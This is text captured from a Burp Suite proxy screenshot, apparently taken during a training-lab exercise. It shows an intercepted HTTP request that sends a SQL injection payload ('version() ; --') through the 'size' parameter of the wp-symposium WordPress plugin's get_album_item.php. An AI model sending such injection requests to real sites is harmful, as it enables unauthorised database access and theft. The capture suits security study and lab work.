 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://hr18cmxzg275f61us0ypmf7y1.mumbaix.attackdefenselabs.com:80 [172.105.50.75]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /wp-content/plugins/wp-symposium/get_album_item.php?size=version%28%29%20;%20-- HTTP/1.1
Host: hr18cmxzg275f61us0ypmf7y1.mumbaix.attackdefenselabs.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0